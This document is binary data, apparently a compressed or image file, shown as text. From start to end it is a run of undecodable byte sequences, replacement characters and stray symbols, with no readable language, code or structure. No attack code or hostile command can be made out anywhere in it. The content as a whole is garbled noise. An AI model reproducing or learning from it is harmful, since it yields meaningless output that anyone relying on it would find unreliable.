���h��ȡ ����d�x�P@5x��h$�#`�/`Aո �`�c���N.&,�D'�l#	r���K`(��6s2t#)Ii���g X8C'4C�#\�%�����L�F�)� �kD�?p2�A#� ,�0�����%-�4�Ӧ�G�3��l�`�4�'zيr��daqxM�P�.�2�[��>�}�+�a�ⴓ�������7��@U��3��<���2xN%w���z ����PTG:���v��FGT��e����D!J�K�a+@CV  ������1�A�mĀdj`Rѥ��	Mv��&0	8#CKFR��N��L�S��2�S2q!	@P� *_ SW�D'���Г?�a��Dg��
E�O�!MA�ю��b@�(ŶQ0
Ba��D��4��U���ёf�f��8�,7;�p���&�k�n�	T]��r� l�"	j5�Qa�E�3x�ہq�C�И�;��n\��X5��{U� ��C�0���z��������n7"��H��X��:���������f|E�8�:��H��F�g�#=Gī��8"�I ��1�F2jAf�z)�^N-,4QKP�5�!)y���0p"�4�'�@���5�A���dz�f9K��k��Ԡ<��ణ�Au99����˩y̯����P&���МQ';���Cu���&Z;љD���X�����Г� �(��0�2�!�R�HM�&�vM�\| -@�1��cP)��H�+���1Y�IYH���5*�(� ��0��1C�ʀD�� �p��9�`B@��JJ!��
�0� ��|�PR�N ��<�2!���R�QV��d�j(��m��-WR��̞> ����*,��`[& -�a��ӄ8��8N�H�a�.	B@m&@��������@��b�"`
�B� �@����r@����b4��Pn'J�0 � ΂'䠙Π(z�,�B3n�N�!� �% Z�#�ah"��
1k(,	V."�f(�FjD�bE�(�,lN4� R�Nb`�`��@n�*z�&����ơX!<g9�9�C�S<e����H�d����(0~`�!bs������B���p�D^Gvr�vp�BvgwDd�1wF� w�Bb�D�@"	 & ��X� &�2��� 	zj���F�gW^0��j z��!#`�������}��n�
�Q�@
���a�A�A  & ��L�g�� 	��|���ơ+�"���h X���jP,��=P�d�>��$!���q0]psP}�\!���h��2�*`�&��"	� �az�ʬ��<B#�A$` ��<�	h����4�`�&� �&_�P��h"�2�\���@��*���'$��_0 
��`�X�16c�6��J"Ć �!��` ހ	2 ���#�F��LA`n���� 1%���æ�`j@�j@�e"�,6�� �bJ�z z ��p�S E���/�ab��`r�8�Lp���$pC�ᬐ�%0C'Laإ�(J�
��L�Dt�cD��V'A"� o'�����C�=�BJ� �ᦆ৆�\A�z�v��@�p*M� �N���yL�t�y<��ʀX�Ӡ$���!h�a�r�L����/�3��!(��ʂ-b
b 0 �1ʀK�'G|E�HT�H/��m"�b�bB`���0 -�2�D��`P>�~0 O1�+��R��]H/s%l�;��g�P`2��r 	�@"��P`�
��0 3��C�!�b`���
`,�F�����TD� %H`�FČ�b�� �B�0��6L�(9� P�� ��1�l���B+�(�P�@m�4@�!ԁ@�a����8a�@� < J,">�(�� ��jr�3�j6"���(z`�%�ńlB~ ���X����1�ԉ��F��n�&���� ��:��2o8V"@H�.�:�Ƭs���x4��,�:DHA*w�4��C��v���4��P��nJ�n�LN���}N�Kk��}��K��� L`�!2��aJ�!��$��L!���
&#�v���U���������'	�@�UGvDҤ���7���(���*j�T1�T��Du۶�j0eR׍���d�V��V_��`8v�B����f�ZP��X�j��` R�P��@L
�����!aJ 
�/b�4�Q���	�IlЦ��`+n"?��c�_� h��H�F'�6e�����N�0 -4#�"@@M+�	4�h�#~b���`���h 	XP " &�r�b�
b�V�� ���>���8,F�`#��B{� 8!���QXAb ��B�b�O���c�(�ɘ!����*�)J���9��9<&�!�0g@v�u����jo	�C������ !;j �,Ia�v!L��q̈́q1-�3��ry�7m�/m�r�����:@:�l�`�2��,�a��yx7x������@`�&�N��yt� ��yN�@�C�Qz�#� �*,�w��,���>A����z}�7qa}�W}m��D�Y���	��0�5�xe��` ��� ���& jnk�r�嶡�P��������!	��`��
JCPU�?�>i�`0@��P 	@�I"��hĎH��A4`���� F���� �� 3 @4��Hi�᷶���v?� Rb��,`L��Ղ_x��!8��+L�!�b�@l�"��v�0�3,΀ ʠ�܀Qd�U� b��j`ʩ8P4z5��Dg8FOl]�q֡R����"nw]��q�t�$AJ��vht�q�ncy��� y�v�t ��� wr���tY��՗��rA��y���L�;�s���A�y���>�0T����awW)�!�A���  � ��`   ��Mp 	|LgJ���� �D�o�Yz�8�@
<�� ��{����
>�7��|ݭ��2�%/e�j��ђ;���a�`�Y�, ��z�X5 b@^�z�+��f� �`Nu� ���`��X|L -���f*�?O�4(�_��<�#@\ b� c� x�4� 
v�JĠ.-�* 
 ��,"JM#<�� ��h����0��b����4�l&']����?C�4޼3R.�oq� F�P� (��N�zL��7�1��ֶ5T�$�:��`&P9�m8��La����� n/'�n��*�F١p���v`�YGI����HK��`D�]�K��[�|Yr�;K�jq7�L^�u�@ �;#������~�a�a�v�f�a��(�Z��n �����DG�2Gv��A%0����'�Y�L�F�L��
_?�� &Ȣ��Vۗ�d����K�Mo �0�h��!���t��0����!�U�z����A,�<@(��I�A��HlM�A��� j��8�DLbS  ���\@dq`>F
 ��) ��@"��(� ��+�`���X�N4�x41�!��ԡ`wQ�@~* ��x�����F�dԐ��ρ�"��+�H��7�`t�`�h�?�� � �TB�F��e�U����ʈ�,U����w�8�1�7��7 �~��� �n�|\��CL��b|4q!B��0��3��db	�7r<9�d�W�\	�`.*Q�&�&zf��gО�>dre� @� 
���P���~�R��-`ס�1cٌ	;���2fǈ�3��1uՄU�a,ٱn1n 9 ��C2e��'.\|%�e�
d+\�����3f��m���9t�s������3h�1	Q���hӡ� ����U>�呧ċ�*�<yr\\�;N�8��0X�Gڴ�΍j���d���20Dyp��8aʪ�0R#7�9r���4!� 0�1X��?6\c�_<0�0E4LAA$� 
n�@�� �$ �`�94@�?�@���tH��9��@����0���Rj07�\YM��Mh8ņ�`�l���T�" ��`�q�M5�tp�1�t�e�	IAGlH@G�A	G��z �	e�PJ���PH� +���8�Xg�i�j�(s�h2sv��3H��ʪ����_߸C1�CJC	+QD�@REQ�K1�QK�v�L'Q�RK(���/10%����;.>U!�R��oO�d�>��BS	�H�SaZM�UV� / �3x&c�;�� �6Ȝ�L5W^�L2C�3�p��xPXQUݻ�	�U�E�Q�eX�@�Xs]v�m&���	�Y����B���Jӹ=m�:��`�p�I7�r�e�5����g�ͺ�n!��[L� xP�\X��<�Ɲs�2�D��AC5䰟)`0�_��z`�Dl��I�@��4�L�����%e�� ��h�EF�p�z�a��둣�FA����^!�Q���QI9���k<��H��c~�AX�ƔS���r��^�Եj5��p	F��@�n1�9�L!Aȁ�P�����=�!����c���J�V��4@c�R���au�vH#�sp��<:PJ�XMP��$�eudZy��Z��Q$@�a�z�-�1%*�auB�0`&�Z	M�pEr�k�X� �_ b��׾��<0 ��a�b���C� 8 gt�a1�3P@�m�EĈ�0:�0�	�hЁ��{��q��(��D���B&0��s�f;�!K3\G� ��T�� ?`�0I����F3~s�]MkY��׎I��"��9P菤qb(��t 	K ���P��F��f� �Ş��Y�,P.�	@
&0	e�L@Ah�SP� nx *@:޹!Yh�#�` ��2r�8@���	Ȃ�п Q ��� y- � �1d@ݨ�:�!�+)#D�@QQ����	TAS��@}t
;5��c(c1�J� �b�tS�C�:�?\�
��&&����r�k��j��U�:���\��Y5)H)
��ځ �j��� ��{؃ ��8��E.���P�%�����HD'2ˈ/I�G�׺��-a�Lr�ę`�#�­�HܚK���">��\�`VɊ���@s�R��,t x�7��r8�d�@~��l!�D��T�X�1��n�+���`�ir���i�| Z35X>Dc�XE$�
S�bְ�הs�c�VN&B��Q����AVA�)��Eq����|a��J.����kL�}��*Y�t=�"�}�X�?�Q�zL�1��d�#� [��4��EJM�0,�`�g��'��P��?R�B�%
 *x8�V�#��4��& �   �"��qTc�@P�!+��G0�=� :d��@ڤ�P�� +��� �kH`o����a�h��@A�hDLa
Q^�%��=�D�*����<d�*�d��jQX1h[�i�G�����Jֲ�Cs[Z� �DڭC�i�𰈽���đ���.An����&9�"��5(�$�ZLx�4�^_P���ܠ����eo&r�'p@ H0�x�1ux���   �` H�a��܂���dd���2�e:V�S��3D�@�K�*���!h&�V��t�8��0;�:��̀�?�0MC�bF @���`z 7�B�P�{����0��n\A*j�7�����pC&�@b(�F�n0�	p��8���#� x�>~@1L� 	9@��@L���Q���:�9x�����+ ��4�)��.���V?(�����3gh��� ����^u��q�-=�AB3"��c�Q��Y� ��#Ȅ��5���~� �Ϡ�u�A��*��@`�p�m݆,�Rn�m��Y�5��J ��XJ�زZ�� 0*���-ڲ�p  #�� AX��@@��)�9AYM�O�MH��/�\kn�d/P˅q@�\� #�h@'Hp`�Gݕc���+0s�*C7,�UQ���Xt�3��e��<s���a0�怢aB� � ��_^牟�A���2�42P({[�e &`d@o�, ��^�0@ӣ  �@=Y��11�p���`O��٠���f 9�y�!�n�kG�^�e( r�z�(p� n��g{ ��=F�$0$�<26���@%P4�v� w� ʠ[��7 G� �  �W �U@�Q�l�wq=�&&`Ȱ��� =���e��R� +f�@�Ď� � ǐ�kQ���`&�*�!	��	�@X����a,���U-44nǒ()J�nM.C$�����Z��@��J�)�J�X�EY�p  .��`���������E��F��E�� B1�EGR!Ua@�\�U:�p@�k�0ޠ%&�#�n�Wq>��dt�_p/����電)��JD+Bc��Ѐ��tL	������I�ʔLy��a�X+��[��D�N�j�j� �� �^�� �P����1ՠ ɐg��1*� C�
1�
 
�ۤ0�X� @:0�k0 oQ��I@@r@ Y�#uF#��?9b
�� 7��FE  �  pj&P=��.�%ՠ� [��s)� -pd0`}!�Q� ^��&j���rv�ˀ&���N�@�@t� �G��4p�0�p�Q
�@x.�Y�PX��ٜc�*�`
���e	o4dnq�ʢ�%Z@
Z��J
���  4�0�������Z�zJ�-)[�r. �=#�)�*�T�F�l�$�5�X�M�Fj����k4�kD����� ��5��qS!IY�^Z�N �P�܀ܐ>u��}��@]��^�i�T�����X�p���z��0�`4�c�M�щՉ��	��r�H2���#���y��G�IŠː2p� a0��.�>��
��c􉔭Ӑ��)J0� ��@@':��  �@��WX@;n@.@����ܓe��P��#G:t0����.�4�����[[T�zǇ& ��P �vS�I��  �wy�@c���:  �1ʐ�(�3#` z`��(���\�P
.�RЧ� �ٹ��++u�U��`��JI�n��Y8�nXC6�����}��`�ƫ�Av'8�@�,/�Z)�b,��5̢�P��RX���Щ)��U�� �uE8��X�[XťEV\j��Y�>!�ÙSa/�0A��/`��
�2�N ��29��\Ut�*A7����H�� �Z���F����MY�����1<�����{�`�!P
E�6�	�Pt3F H�xِİ��������ǟ����1�1�X�Nn`�̰�C��'	7p5 I0>\0�  �@�v��W{=+<4�'�e%|�s��� Ph�`�I�s�ɰʀ�� �Rwf�T�2���eo�#� 8����]d�f��@�PC���@K�����n�8V��X���"4 ���.,J��`$��������n!�%����X��D��o��ο�kY�U�����B�O��G.����*��p�<��3)� ��Y��K��� L��Ç6�	^0�/0]%�L wP��^VA�?�qR���*
��7��Ut�ڈ�R
���$�-,+0,�I���2@=��`� T��*���ӣ�u���$��j�3���Y�U��o�݀�5p��|��0� $�(�ef�𑨼�p�Y0$pg�2�Wg�<��g@"F��i/p �0P4٠� HV� b��9u� @~HO귦�e~�68������i`M��Ќ�!��;0� ؠ� � �A� ��L��42P�`N����b%&ͪ��p1 ��^)�UCC�>p�)�,54���R7a�N�Z�&���o)QϾ�X��x�O���¬ �A,H�� Z�t��J�� |p�E��[��GS� <0C�& Sz&+m>�`�P�P�q37�63�;�I�ia��J,���0��*�D�;��KH��J��'Pm�����;\��8>�tg���|�w�da'��Tf�退s���I����1���0! ]p�i(��� � (Q��&� ,0erpg�e/u�PgX`F z':$SP"�ٕ|�%�F\��@[� ��#�#*T���oSz�%���`p�j:f���L%)�1��!?�ڋ"8�Sp�p��\@�	0�2 �� �º������`�p`��8��
1$n>�^�m>���%�*�Vo�*�Q��,D���@
 ����Ԣ�B
�q��e�]���ZP������J`�%P�֐XB� ti᎙��+�$IɅ�0���6���q=�8?�I1��5�[03�:5>3��2Fga��e7��t�
JY��MT^�2�
�p����%&(��->e`}�g��w�dT��N@(�
X�
��8� ��lr���j �@�������@�t�	�?�3=�`�0yC=�8�z���2<vf9 �9P�C�� ������%Ƞ��=w9�+���� U�&`jo�PآP�� �v�*� xߟ=�N���	 �e���}S�� 0X�t0�T
!p! ��� �O�@��*xn 3�2����F���H��(-��D�&>H�lRbdJ�)Y���;R%
L�B�?>T��	"��
$�O�#�a����b�\���@�u�vN	��2 q4��@J��	��?��)�w�-f��M��V&��d"��C�\�;N�81�ǏoUF����/�;�8U_\L����4_'\��b��+'��Nej���G�)��G�f%�F.��k�͝?�]���X��m�B�V��
E�}�o�e���ȔEV-Y5aѲ%K�-[�e��{��y&u���d:X��jԩ&�j&4F�d�AƟhԉ�)\  �q�!��q DИl�9F���f&�� 
 �=(0�
(8�ȁ,~Ѓ�)0���)��	�����b�u�)F�$�H������AD�F@� a�q�
� �$*���0@�	�Q'�c�+g
@�tFd��!��P��Ph� Jm<�!H� �蠣d�Au�!b��-!���ß�3(," �Ԧ	4�$�L:����Ma���HK J�
'��Q��TZ6�iGJ� f�)��Z�j"��H���*�&�҉�X�˟��ګ
Zk�.�� 좋+��b�/-��L�\�̱�*��2�5V���6���>�%��b��6�h�E5�h3M��iK%X��L>�@߂|�+9}���h��6:L��V���!B�Z�J�a�*�- N�f�!�u�Ifa��f�C��!�' <��,T ��Q � ę���@�h��;d�>d�I�Pa:�/��=[>0a���I��GH?��#r�� 2)pC� �k��\h�.�h�1�$��A��D��*��T�m�9��3	�D�4*��W�.�;������Q �ؗt��3�l �,(�G�!.X)E 1P
LH!X1́;\�L �qZD��|�:�HG4~�nH�@B���d[+�D-�f��)P^� �e�^�PV�i��vA�U�f�$%���/�@6��j���A	wq����b.��9�b(C�^$㊌�Lb�ae��F�pL1���3a�l�\(�#��.�Be/��lJ�H.d�� �
��� �t(\�#��i�e�Ҭ�C"h��$�	�P-�n���P��@�h�&���$>�[��
 =�986:�blCZ\}��VM#���6Ķ9e#�O6�فB��� 
hp�)d��k�~��!�j��~Ԁ)�	I��3r�����T�p`�0�RF��H���ih� 9��7cG���P��a�U@�ԁrc2�
�� e�B����D#a��,1�$+��J�� �� 3n�}� @��BN�9q��͈�6virh�8@%�@���dY)!	R�s4\7��'��K�U%k1����u�%P�:��]�˱(A,��(����b�u���C
-k�E ��I���2�%/i|�_s�9�4�mm?���E,d��	|!�۠�4*��	iBrAf��A3��I��!�0�&�+�һ߅N&J�Sl���B�05Vʀ9HS�<@K�@ d;Ƅ�q!`V�>���rp�\��	�`�U�q�(�1x����MA�� �'a8#>�o�d�q����8���I���xz�%�Gp��,Հ�0��2j���c
�S3�P��hIR�h�y �5 ��m�^���6y�Akc��p�*'CR@��,�'�3
�{ ����Se` ?�,�!8ƫ$	�EC����j�P"a����7��<� 	����NȭiI$�DD�2���ą+�	<�5 ���JA3l�t�k�Z�,��Db{�Z@�^z����� gL-[�/U�%��uFF���6���y�nW�2p,�f$�����InmN��Ħ6��Dl��F�F�FH��z�͓�E8(S�	]{�Vi�S	�H�X�'-��2X���$F1�y�q�C>��~��t� �A�y๙�e�D`S�	aB}3�J~ra��P�؛�,����s���^�Szʓ	�������hHn80�s(@EsRF��=9HJ�G���/��pF�bЌbH��<����XӅQ��i@و�r�$Q�@h02���`�/U	P�z��W�l�Y� r6���p�F5�D� +��0럤Z��bJ�Z��Z�0G�π� �{9�h���v]I��yR �����G��?ٽ,�,�5�?�0&��Z�M#� �[q�Qc��ڲ���!��L ��C�z$+h���QH��Z+�\����Z����	�K�,\�7fhV���hB聩�C��A<���ʀ�9��9�Pr�_�b� ؟`�	  �/���W�8�q��a�¥�܏��&��q��i س	�'��K ˔}2�hȂP�	�AdH�2���"a�}r�`/ 7q<�2�B9d� �<I� 0�� �u�n�4Ѐ(�L3�
ȇ��)8�,�1h�)H��P), 9���#]���� k 8�� S��fP ]0pA� MC� ���K�� �� ����pq��� �x�������*�]�x�u�h���1�%��Ђ&���+�6gӗ3���5k��3J����֒?�j����o��?�Y7�٭�0�����@�z�#�"$�$
<Q0�ȄAА��.��_H >���1�A��H�0�f@���>0N����h�0<�h��8��1�鯔[����l@$ �0�0� x 9�l ip_���P�@���d��;�hp��$��˯f  �'8� ���Q����2!D
H�x��Ȇk���#)@E IE#p������2�]b�e�-���>ɀk�F���q��j�0�uXL!a�%Y�h ���	@i�)��+0@�9��@=�A�bh����@�G�=�t�R�J��j�r`��j�Fl<�H�P��
��8"�s�
-P�,� �~�
�H	�p�'*~�-8
U����+Ҏ��X�G�!�4P��򌿙8�����?�`lÇ�Yڒ#q��<��s3ʸ��<r��⊙�a�Ej��H�\f��k ����۪�8���.=�!�J�0FB�V`C0�C#�ÂX�D���fb@q�����l(L���˹4u(�a� p g(_ATn��D�D�ˁ<�Al��4�L��S��x�x�yj���p�#(�1�,X�0�f��jx���	�Jt����!9�L؂z  �9KFe���I�@  �̻�3�p$(��  �'�cU!QN
 ��z 7�Rő  ���� � R���lpa�@)�ɣ��L�<�C�i< Xk��kl;�OXhѵ�/����� ��Ãs�	v�&x>Ê
�P�
m��W��fp�.�'B6����H�e��l"�р�!�3r���Q �z�/���I�[�� ���������Ҁ�8.�H��X����0N2O@��.�R��2�{���N
����	��
��KD���/�P4�߼���+���b��MQL[9��S��ˆ�
�C1A9����2Q3���C�	�'�9pÀ)�˙�)�@�At#��^m J�� =W���<��M�E�8�0�k��3�O�JЀb��z:S@��W# �	���m8�I*�d�0x�qP�q8�a�$�X
���;M�����*�Jhk�O���	� �E@�X� �u�X 6��"�k��Z�'2�%B�q�_�,~Q��`P�@k(��A�����*������?�m�jQ4¶��iX���qW@Z�Ip�%��B����̄�H�?�Z�7@:Ә_(��W�S[��XA�;
�]���H��5P� B��؀�jJ�[:h�K���K��(�#��L���0b��M%������K�P���K�c����m�b�c0�)��5��@���@#Y�3�'78��10d:�;yr29��f�w�d�:��pV푃8��2�ա�$��[�x�hmD�$��d�fP�	��KD n@���T_���$� 9x(1 ˩�	���  �0��������N��b��>X��x��h >h�h8l(��8�X�@x���`	�
�j�
nYdk�w�X$R��2P$2^!-�h�@� "Q���+���	 #����`�{��ʉ��jHx�>XQ ���c8`lX,HW0Zu�e���6�!ZbZ� ���ќ#R_�b��p7
$+��
��r H+0�F@[��:F�8���eP�d��_`�D`%I��AH�P�DQ� �e�B��͆n�0�4)�kU����h@x�d Bř�M��TN9A��Kd��!�n�FŜ Լ�]��#h h :��� �!�� =�8]��`�x1Ӹ��<�� )�!� �{��hDgP����f��-Ċ����� Q���n5�R���ʩw�� ����]��	(
���8Cp�؆f`��.H����a4���A���	�r���E�J@i��ЁbQz�2���	nX�X�.j�Xk ��m�|T���,�1$zk>胬�X'�����"�>�
 �=�=��>/�>���-t�w���Sc����2��z0��-��QE@�p��_��(�����D0��p�Q���t���k`_����ʶ��� ?��P�u�����V����Kg-���l�������p��G����������f:�:��l +u��,4r����BL5�90 p�
���-U�.USŀ}p1	T^9�\>� ��K�M{���),8��#���'  0x�(����*�[@q.p�39c@�hn��A$�Hi S�:��؉T��7���[؀U���������(��=fL�0�h0j̀(XX�xR(m��EСE ���i$�`a<��E8��]- ���v)�a+j"~Qd��.�������ދ�����d��¬@�T�����t)���6*��K�(��� ��X.�%�z���`I�ʄ'�z��O(�+�l���^�T�@~��=hs�V�e�pJ�~����=�������G��������w8��%U��f"�q���/eP���9C��\ȃ<-1:�8vm"��B��n�a ��I�P�� ���(#�L�\^�xH��B�$2R�AcJ�z&d��i��-O, A2���kΪ�e�V�Y�-8h�&�Z�gɄ%�v�Ca<x ga��͈���GТ�p����Y�t������Bp�aH��q�ƽ����b>�C�,��#ъQ�ଛ3$�ihQI �^LZT�D�X�����&�w���Z�m�_�����{˦=����ę?o�|:��֯c��%{2g�;h.�L�ի1BL8᪞�\�>��/>�\C>d�`�ƪ�5,�P�(5��@���}�/\�QZ��#\TxᄏX�`.�H���m��+���L�#�c�	/���3�X��7ژJ~찃7��I���C)�p҈�� �J[��O3�t a�ES�0�X��0¨�L2ǈ)&�e���1a���٨c%��hI�sn��X%ť�y
��4#�p�	4PB?4�hY��eQ �K�B�?��E=��EeT�@(�aL��`N=Y`<A��I A7ƈ��[ �"#xW�ٌ�e2ش`@a��h��BGP)9@�� � �(HAH!�Rd�( D�#���1�"��(��*�Dce2�x'�ۂ ��0v�f�qM��mM�a�r�a\�p�ia���G�ps|�l�=�2t��L�v1�<3v3���1�u �wލ��2��PJ*C�S~2_{���_��I!԰�իБt��e� �Jh�jx���|��5ͼ�6��%�I���o�.�ط���	;�G�$�W�R�/Ft��x��7�T�͗��U}�����x�dӁ1I���Ru�~̚�<�%2��Υ�����1���M�jj�f7�"1
nD�(�����AC�4d���p��O8���>� ��
h%a��~�����w�&L���T��*�V�q 7<��h��$r�##$�HF� �	 ��/�E�+` ]��j`�,�
�W��)ɍE|�D�ѳl%7@h����%T����fb���lD���a8M�p��� ����Ǧ��ج�4c��Ƙ-�l;j|����*�n<��Y2�A�e(#!�C&������'?	0�*��
L�b?Y�"C��v�"�Ȅ����2��/���:������*�ùE��HB),����
��$�ji˾e�4�Cv�� A��b��H"�J����0�L�Н0'c�IxƸ��:pսQ 1�Q'8}�� g1�a�Х3+�2S��T���C#@B&� 90OZ�rCε�# 0&P�\<�>�_&PSQ$U01B&0
l�)�_O�� H�H�@9���jH�? �����#�E��Ea�-h٨L@7L �V(@�+P��H��6��`����� d�������T�: *1Ҝ�4v`�h����Aw]5v��$�dR$�rd3��4A�c�b��F��,����%����L�<��1��Ƙ&�|��fl�5�����|�5�!$	 �g.XE���H���@�uO*ʖ�-@(Fg{DDI>���P�:�VS�(�P���FKZ�2����$�AW�!�~x�!6`�"r��C$5(cYAVP�'��stHI�q#��IF�c�l'2�Q��)N������y
#�0P_7�-��C 0��Y(8��6������<0=��9� �X����1� � p�3�һha ����`?�	9� �P솆`Q`("r��@y�"@�����D!�`jXA�Q��@1�B �b#��F2�q�\Z4x�90	;�bvx��1� �a �0 Ѐ��"s�MoF62�\�7�}�m�H�/fq:.{lͮcY2����F��'�Y� ;�f2���3��u_"�7��mM=���0 �D���!h/<��u����o�fW�>�M��+�Of2�V��E_72�H��a�X�7�?�~@w� 	^�B�d#\!�!�E�h�CK
�:���hOL}�Sʱͤng:w�1���h����0��a�t�))2G���� a Ih�L1�@�(HE*0UY$G��A�3�/��!�1�SҀ���r�C�n ��^pE��������=��	�g�Tx
h�aa���39����f
fD� ø(���� tH��	��~?t"��>D ��e�qdN+ & ��/� � � 0X��� �S` &@[�q~��N��rdcX��c�̆��b����q,�sl��bMK��t�l<��[�2�y���$��Ȗl�� D��5�KZ�X�*X$M%�Q&$'-��hR���(\,=3��՘���VdȒ�lR�M���-�;I�)���R �($B�D�J��5��hɚ��R�UϘ�	��w�Tz�x��:	O�DZ1�ѹS;�I�$�4�S�\�$h� T@�ؐ� C0l�X
�� @h�|�}H��
rq��yԪP@G5�� ���܂8� T��xG��S7,@7D2Ȝ�2HZ4��=�`�HDL��d�!r�d�LA����}$�*l�4�$T� � l�@1����Ctm�:�� �@�N6t�08��	�Ʀ�� ��	���	� �Z�5� �� h�C��m|�s��a���̮������)۲�߳�?:��h:��1�^2�0��Af�1�S�ĉ:���Ӡ�G���H
BFBm�V�Bk���X�|dRrA&���H�E��A� cX���&`� ��@�5$-q�`R�H��7YWȁl\�����@^�WaP���I�ɗ�Ϝ�x���	����U2�����ÅC5�IX�	�8��TIˍIR,��X� �$JY� d�]��4��y��������]��� F����>i� x@d>���@��^� �2 �1C�C��$A< o�H�C��e�?= �8���÷� `@4�$`�*��0�9��½�C�����@5,1(E2xC���q��04�4`�� �� ���)�(�!9�8G�#�����������@���ZV��@�f)[c-[
�A4����\�h���4*�4e�<�*��'�d+��c���X��l !`�Ԡ�*��{��4��mA�����d�4ʑ���c�p�(tA,�Rv�R*��\f�V���C�u�l�������L95�lR�AX'��1�v g-X�Q�e�`F����l[5Ԧ��	<��
�@�� @��@l�x�XP�n�ݩzAR&��
�ݤ0Y���0���,�xA=d�L��ꔙN�����@9M*�u�8�EoN�D^MD�cv&L���XH�H^���
� B�@��	=d��wn����:|ӗh9���@��
�� 
���'�L�4 >��:0� �� �5��kģ�-=�#��I�?&�d���l�nh�4PC�(d:���-!� ���2(A6�$}I��%u=\X��<��I�|B{������� �<�3��c��c�+�\-d���)x��ĥ��WV���l�T��`�=�J���P4m��21��\�["��x"�hE2dA:��%����Q��	5���>X�|XRlN2H��B������Dg�m*ȁ�  �I�B�!���x J�@TFD���Y�� �h@%� 8 C� ��M�8X��;��D&�6A��ozjM0�D�b���Ѐ����a+��/�@_�����l�c�y���C4$.H,� ���)��`C:���4Ԣ8LA ���� @hp��L���t�a>�߅�e����c�^$��؁D�e-!�&�!6�0�΀�b����V��@)�@�菎���� <Ȁ)��ub�����PR*�/x��| ����|"��c��9�C����H*�@1l�j�1�����O4�K��YA`���`���6l�2�e(C#.Ӊ�,���1؟���D������tZ���a*"�$A�!ĢXԚ�]  �	X���e�Df������O�@|�n� �[	� �簬 Mi�^r��L*�(Ø��&CԄ�e]�u�L���6 �̝�o�� ��$�$�k1)C��d(�3��p� ��|� �@��`�4 0��AOACO�O��:N��I��N*��~�u��dɆp�������$$�!�B'�A��t�&� !؁
��v�f�0:m	B�X�(@6X�;�	fC38�F�����d�KB"�Vx
�·�·�M��m.L��BW�?lmDvB���%�F-��Ȁ|ٙ��h�\�4T*L����K��v c �D�aĦ94�0PX(zb_&^6xI';����3L�2\�(@���=y[2�8u�h 0��*O
�Ex�)lKA�D��N���*J|^�U�����U%� H �� �I6�6�lI�bE<���&�  <O�[�Ygb��E�t���4��P_TU)`��/j1`�v�4 �|.L?�� �4H��b����A/� 60�=����@^�#qx�ǎ������4����2[��L
l@�A��9�A<�Al�9��5��tA#�
�C�"��D�&ÅiIS�e�$@x䊤�ղ���la�Pq|�BW�M*����9e&��1*]idt�)�C3��
�y�µĹ@S��x9�a[��(P?�E�(� ���������=r(~�މd?*�$^n�x���92p��x��K�0k  2a{@� �n�KL��m P �}�j���S��`�A�e�Y8� '�L@��F��>a����4Cj=����q6`�  F�<��P˴�
Q�D

@�
,]\A��*d� 8�ݠ^����A�U�g����8��L+0;�C�8V89:E��]�rD��O|��td�
�xN���4�9�3�����4M�uG�6 C���B
��N� 38�9�~	�I;�	1�@ָ@3=yFy����:��@)d�VK|D&����"es�|�Y��(�&d��5�w����yx���5�G`��F�7�A?z���'��5}#(�5�Ħ<�\�m�~�; ���ܢ���A.���=����TI6�� ȶp���`@p�L�|^ ���2����D`��UC=�[��s^#B%2{#7���w�t[&ݜx14 ��ĳ�!�Z@AD��Ez�;�A@@x*t���XJ�
�$��� �A���	�� ����u-2�<���?4@L�m d 3`@   ` �1.����E�-j	9dG�$1�<Yr�ŕ*S2x� �:}��K���1a�	;����lф
��c[wu:� ������~��Y�h�d¾�+6.(�bȀ+FC&a��1�7��\�s�ڽ�/�I�Lqy�!S.ù>��¥�#.'��*��Ge�����r��݋�Ϡ�L���L�5+'`ǖ=�vm۷q��t2�;;$�PI8ZH� `Bs9r&�A!�U�0�`a���f���#��?k�̣oF����A�"Cv�|��|F+�h�c�ɺʦ��J&�j�!�(���	�JF��:�@���h�p� �
��!	r��>�`��H1<���-h�����	)�bF9�� �G���;��4@��nL��,�����c���2P@��`0ŀ�8�#t�ш�� �)���!��+z��h�A�Pd�6�c��x��L���)��O��h�N;�� :�!2Ȁ�TUE:Ҩ$�f��$Zeb	�\e���\[	&�褏�)JJ�u|�*����*�*&�x�� ����(�J�b����j�j��c�q��M޼��D$����X�L|yl��,�,2�&��a�z�8KL�d�U6��+&K�1�sY�g나j 4�'$� $*)Ǎ$r������x��#VSƟf�!fhb�)o=��Q�d�;K-�T
�h�AF�u�M����ҨT �h��$5��0� #rp��)���Д#rx1�/����/�H�ʘ`

�`��������@�O Hr�%�Ѐ�J*i���O�g�NF��������(C��'3�~XӍ�s�t�l�#�$�.B�"!�K�����*��X��3 �O�t�3��&��!`Z��Vb�T$#�U��e+�J)�&Ģ��!"�-kW�j	� 	f��+Z����(ZR�ڸ5 nY%m4L�8��>�+gWP�э`��0�8�uf��3�j�`������b�`0��l�6�XXΓD%Υ�����(V����dmtccp��0�lK �蒣0 rpCr����;��AB��pb5aZ3 I��Ñ�l�,��s4�i�b|�����(HI���Q+H��Z� ��rk@�P�U����Т�e�p_x�p #� C48��� ``���4��i�H0�&F�$�=�^����l��1�B���	x���vV�#��Mp*^& �;�C���7�,�i�6Ј����@#"P�>� � �7�i`c���穐��}&�A�Ъ���
IMIB,��j�) A"Ń�@6(�A�h8�H� �A��W�B�1t��EJ]U�0x��}k�R�	|����������r!���!2�q�<�sAO�8����>KE&���<�6�HEY��шf�s�@L�35���o��gi���'^�%��=�i�uc��0�|� F�B�q��OC�z��I�<��sɤ$-��=�i�(�
Rf�.cd�+SZ�:�т "�qK�P��< (��`�Сp��-ܻ�[$�@��,G��vGH�*���i� J���Jׂh�t ����?_	�<@Kz&a�@���	X�w�m@�(�#7A�rW���p� � zz�E��@| +Q�.D��qD p�)�cS򃟓;�>l�J���L S�|���҂�@�I��e�DTw��2��w�����8#8��1:����P�C'��+_�
��ƞՉ�hH�]�j�z2b���8tP��5��@]QY0��
cjH�	&��q8�����^��_|@��b��X�2���+�ȅ�������&��5�����-��zg �+x�0b@FNC���Ci@�� |(�?�14s(��d�2�a��4c��$����B�*Z�
�<=]�vՄ���Ѐ�Ph�<�������� aH�{-�"��W�>��� ���  �m*��H '�Xv�9wC�s��5�l�c8Cn�bT;�n�?��1Ԁ?��F ^�� ���i ��4!�"	�&z`��c�HD���:ln�F��ю�	D}�"�����M�}�"���T Y�H򑐄�E(�1̀U� l1�Y�!͂�$щ9h�Π3��:�Y�v�Fp��id�� �jHj*�H�r�W}"%;[�^5�W�B�(mڬ�%ۨ��5��r[i;P���
